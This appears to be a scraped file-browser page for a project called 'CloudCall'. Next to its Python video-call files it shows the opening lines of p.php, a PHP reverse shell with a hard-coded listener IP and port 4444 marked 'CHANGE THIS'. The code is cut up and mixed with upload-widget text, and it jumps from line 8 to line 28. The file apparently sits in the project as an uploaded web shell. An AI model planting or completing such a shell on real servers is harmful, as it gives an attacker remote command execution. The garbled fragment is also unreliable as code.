 CloudCall
client.py
server.py
videofeed.py
videosocket.py
p.php
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.6.0.242';  // CHANGE THIS
6 $port = 4444;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
Upload Files
Drag Files Or Click Here To Upload
Close Uploader
28
29 if ($pid) {